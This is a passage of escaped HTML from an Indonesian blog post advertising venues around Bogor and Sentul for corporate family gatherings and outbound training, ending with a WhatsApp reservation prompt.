center;\"\u003E\n08571985-3093 | Whatsapp untuk detailnya\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcQ7Yhm8jqRrqr_aVx2yKmbvlTAbmob1ezlqe72teOW8Hu9Lz3tc_OCej28CrUb9vDnIggNE7EJskb5aO_NzfokO7-gz6OjjKYB7ntlYursL1Fxnukc-Q3BxlNR9HlMqslKVTYHryASNU\/s1600\/tempat_gathering_di_bogor.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"640\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcQ7Yhm8jqRrqr_aVx2yKmbvlTAbmob1ezlqe72teOW8Hu9Lz3tc_OCej28CrUb9vDnIggNE7EJskb5aO_NzfokO7-gz6OjjKYB7ntlYursL1Fxnukc-Q3BxlNR9HlMqslKVTYHryASNU\/s320\/tempat_gathering_di_bogor.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: arial, \u0026quot;open sans\u0026quot;, sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nTempat Family Gathering Murah di Sentul Bogor, Jawa Barat Merupakan Kebutuhan perusahaan akan pelatihan\u0026nbsp;\u003Cem style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Eleadership\u003C\/em\u003E\u0026nbsp;dan motivasi karyawan bagus dilakukan dalam bentuk\u0026nbsp;\u003Cem style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EOutbound Training\u003C\/em\u003E. Untuk perusahaan yang berkantor di Bogor dan mencari lokasi tak jauh namun mendapat efek\u0026nbsp;\u003Cem style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Erefreshing\u003C\/em\u003E, kota Bogor dapat menjadi pilihan.\u003C\/h3\u003E\n\u003Cdiv class=\"p1\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\nBerikut ini 10 rekomendasi tempat untuk \u003Cb\u003Efamily Gathering\u003C\/b\u003E,\u0026nbsp;\u003Cem style=\"border: 0px; box-sizing: border-box; font-family: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb\u003EOutbound, Acara Keluarga, LDKS, Paintball\u003C\/b\u003E\u003C\/em\u003E\u0026nbsp;perusahaan di \u003Cb\u003E\u003Ci\u003EBogor\u003C\/i\u003E\u003C\/b\u003E yang dapat menjadi referensi.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cb style=\"box-sizing: border-box;\"\u003E1. Highland Park Resort Kegiatan Family Gathering Bogor\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"p1\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nSuasana kemah Mongolian menjadi keunikan yang ditawarkan oleh Higland Park Resort. Beralamat di Jalan Curug Nangka, Bogor, Highland Park Resort memiliki lebih dari 50\u0026nbsp;\u003Cem style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Ecamp\u003C\/em\u003E\u0026nbsp;mewah dengan pelayanan berstandar\u0026nbsp;\u003Cem style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Eresort\u003C\/em\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nFasilitas yang ditawarkan di\u0026nbsp;\u003Cem style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Eresort\u003C\/em\u003E\u0026nbsp;ini juga sangat lengkap, mulai dari ragam permainan luar ruang seperti\u0026nbsp;\u003Cem style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Emini golf\u003C\/em\u003E,\u003Cem style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Eflying fox\u003C\/em\u003E,\u0026nbsp;\u003Cem style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Ehigh ropes\u003C\/em\u003E, berkuda sampai dengan spa dan karaoke. Perusahaan dapat dengan leluasa merancang kegiatan\u0026nbsp;\u003Cem style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Eoutbound\u003C\/em\u003E\u0026nbsp;dengan mengeksplor arena Highland Park Resort.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cb style=\"box-sizing: border-box;\"\u003E2. Taman Safari\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EFamily Gathering Bogor\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"p1\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nDengan luas hingga 168 hektar, Taman Safari yang berlokasi di Cisarua, Bogor dapat menjadi solusi lengkap sebagai tempat wisata. Kegiatan outbound perusahaan di Bogor sangat menarik dilakukan di sini. Mengambil tema Amazing Race, peserta dapat diajak bertualang mengeksplorasi tempat dalam misi menyelesaikan tugas yang diberikan.\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nTaman Safari juga memiliki berbagai tipe pilihan penginapan, yaitu Safari Lodge, Safari Caravan, Bungallow dan Rumah Pohon. Semua penginapan berkonsep dekat dengan alam, sangat menyenangkan untuk\u0026nbsp;\u003Cem style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Erefreshing\u003C\/em\u003E\u0026nbsp;pikiran dan\u0026nbsp;\u003Cem style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Erecharging\u003C\/em\u003E\u0026nbsp;semangat.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cb style=\"box-sizing: border-box;\"\u003E3. The Jungle Waterpark\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EFamily Gathering Bogor\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"p1\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nBerada di dalam area Perumahan Bogor Nirwana Residence (BNR), Bogor Selatan, The Jungle Waterpark dapat menjadi pilihan lokasi outbound perusahaan bertema air. Beberapa arena di The Jungle dapat diblok jika ada acara khusus, sehingga peserta yang terlibat dalam program outbound perusahaan dapat bermain dengan leluasa.\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nJika mengambil lokasi\u0026nbsp;\u003Cem style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Eoutbound\u003C\/em\u003E\u0026nbsp;di sini, program dapat berlangsung hanya satu hari atau agar lebih berkesan, Hotel Aston dapat menjadi pilihan untuk menginap. Kegiatan lainnya dapat diisi juga dengan wisata kuliner di kota Bogor.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cb style=\"box-sizing: border-box;\"\u003E4. Kampung Rimba\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EFamily Gathering Bogor\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"p1\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nBerlokasi di jalur wisata Puncak, Cisarua Bogor, Kampung Rimba cocok untuk perusahaan yang ingin mengadakan leadership training di alam terbuka. Kampung Rimba dikelilingi oleh deretan pohon pinus dan sumber air yang masih jernih.\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nMeski sangat menyatu dengan alam, fasilitas yang disediakan oleh Kampung Rimba cukup baik antara lain parkir, toilet, saung, area camping hingga listrik dan keamanan 24 jam. Menginap di Kampung Rimba dapat dilakukan dengan cara berkemah atau bermalam di Villa Forest Hill yang menampung hingga 30 orang.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cb style=\"box-sizing: border-box;\"\u003E5. Kampung Budaya Sindang Barang\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EFamily Gathering Bogor\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"p1\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nMenawarkan konsep suasana Jawa Barat yang sangat kental, Kampung Sindang Barang memiliki\u0026nbsp;\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eprogram pelestarian tradisi budaya Sunda. Kampung Sindang Barang yang berlokasi di Desa Pasir Eurih, Bogor sangat cocok sebagai tempat program outbound perusahaan atau kegiatan edukasi sekolah.\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nDi tempat ini, dapat dilakukan pelatihan outbound lewat permainan seperti worst case scenario dan dilanjutkan dengan menonton pertunjukan budaya. Kampung Budaya Sindang Barang menyediakan fasilitas kamar tidur yang nyaman dengan suasana Sunda, cukup untuk menampung rombongan hingga 50 orang.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cb style=\"box-sizing: border-box;\"\u003E6. The Pinewood Lodge \u0026amp; Organic Farm\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EFamily Gathering Bogor\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"p1\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nMengambil tempat di Jl. Gandamanah, Cisarua, Bogor, The Pinewood Lodge menawarkan diri sebagai tempat refreshment dari rutinitas harian. Dengan fasilitas kebun organik, pengunjung dapat mengeksplor tumbuhan segar yang bisa langsung dikonsumsi.\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nThe Pinewood Lodge memiliki 10 tipe lamar dengan gaya unik beberapa negara seperti African Suite, American Suite, Arabian Suite, Indonesian Suite sampai Japanese Suite. Tempat ini dapat menampung rombongan hingga 50 orang.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cb style=\"box-sizing: border-box;\"\u003E7. Desa Gumati\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EFamily Gathering Bogor\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"p1\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nBerada di Sentul, Bogor, Desa Gumati menjadi pilihan yang tepat untuk menyelenggarakan\u0026nbsp;\u003Cem style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Emeeting\u003C\/em\u003E,\u0026nbsp;\u003Cem style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Egathering\u003C\/em\u003E\u0026nbsp;maupun\u003Cem style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Eoutbound\u003C\/em\u003E\u0026nbsp;perusahaan di Bogor. Dengan kapasitas kamar yang dapat menampung lebih dari 60 orang, Desa Gumati juga memiliki fasilitas permainan di alam terbuka seperti\u0026nbsp;\u003Cem style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Eflying fox,\u003C\/em\u003E\u0026nbsp;berperahu dan berkemah.\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\nDesa Gumati beralamat di Desa Cijulang No.16, Sentul, Bogor.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cb style=\"box-sizing: border-box;\"\u003E8. Agrowisata Gunung Mas Bogor\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EFamily Gathering Bogor\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"p1\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nLokasi Agrowisata Gunung Mas, Bogor berada di Jalan Raya Puncak Km.87 Cisarua. Tempat ini memiliki berbagai tipe penginapan yakni bungalow, pondokan dan rumah kayu yang masing-masing dapat menampung enam sampai delapan orang.\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nTak hanya penginapan permanen, Agrowisata Gunung Mas juga menyediakan arena\u0026nbsp;\u003Cem style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Ecamping ground\u003C\/em\u003E\u0026nbsp;dengan pemandangan alam yang sangat menyegarkan. Sangat banyak kegiatan outbound yang dapat dilakukan di sini.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cb style=\"box-sizing: border-box;\"\u003E9. Bukit Gumati\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EFamily Gathering Bogor\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"p1\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nBerlokasi di daerah Batu Tulis, Bogor, Bukit Gumati memiliki kamar sebanyak 89 unit yang dapat menampung hingga 150 orang. Tak hanya itu, Bukit Gumati sering menjadi pilihan untuk gathering dan meeting dengan fasilitas hiburan seperti arena permainan dan\u0026nbsp;\u003Cem style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Econvention hall\u003C\/em\u003E\u0026nbsp;yang berkapasitas kurang lebih 800 orang.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cb style=\"box-sizing: border-box;\"\u003E10. Sentul Panjang Jiwo Resort\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EFamily Gathering Bogor\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"p1\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nBerada di lokasi yang dekat dari Jakarta, Sentul Panjang Jiwo Resort dapat menjadi pilihan untuk tempat outbound perusahaan. Penginapan di resort ini dapat menampung hingga 50 orang.\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: Arial, 'Open Sans', sans-serif; font-size: 15px; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nSentul Panjang Jiwo Resort juga memiliki fasilitas ruang\u0026nbsp;\u003Cem style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Emeeting\u003C\/em\u003E, lahan\u0026nbsp;\u003Cem style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Eoutbound\u003C\/em\u003E,\u0026nbsp;\u003Cem style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Eflying fox\u003C\/em\u003E\u0026nbsp;dan bermain ATV. Dengan suasana yang masih asri, mengadakan kegiatan di tempat ini cukup menyenangkan.\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #444444; font-family: arial, 'open sans', sans-serif; line-height: 27px; margin-bottom: 20px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv\u003E\n\u003Ch2\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: small;\"\u003E11. Villa Roso Mulyo Lokasinya ada di sentul Babakan Madang\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-font-smoothing: antialiased; border: 0px; color: #333333; font-family: Lato, Arial; font-size: 16px; font-stretch: inherit; font-weight: inherit; line-height: 24px; margin: 0px; padding: 0px; text-align: center; text-rendering: optimizeLegibility; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: small; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: #f1c232; border: 0px; color: red; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EInfo dan Reservasi Segera Menghubungi kami melalui\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-font-smoothing: antialiased; border: 0px; color: #333333; font-family: Lato, Arial; font-size: 16px; font-stretch: inherit; font-weight: inherit; line-height: 24px; margin: 0px; padding: 0px; text-align: center; text-rendering: optimizeLegibility; vertical-align: baseline;\"\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-font-smoothing: antialiased; border: 0px; clear: both; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-rendering: optimizeLegibility; vertical-align: baseline;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTtwR13kK7-8A2YN77vw3vLEoh6BC7rfKKwpEsBaU4A59XEXpg8amWTyQ6-6gjZV6x41iQ4bQy30mTIrPbnCHXhtGzklnH8OLIqE6aL6SN8sF5FSzKtzHnLDmiI0EZHZsIk1NARpq75Fo\/s1600\/md_5ab8bcd403567.png\" imageanchor=\"1\" style=\"-webkit-font-smoothing: antialiased; border: 0px; color: #346c98; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px 1em; outline: none; padding: 0px; text-decoration: none; text-rendering: optimizeLegibility; transition: all 0.25s; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: small; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: red; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ECHAT WA \/ CALL:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; 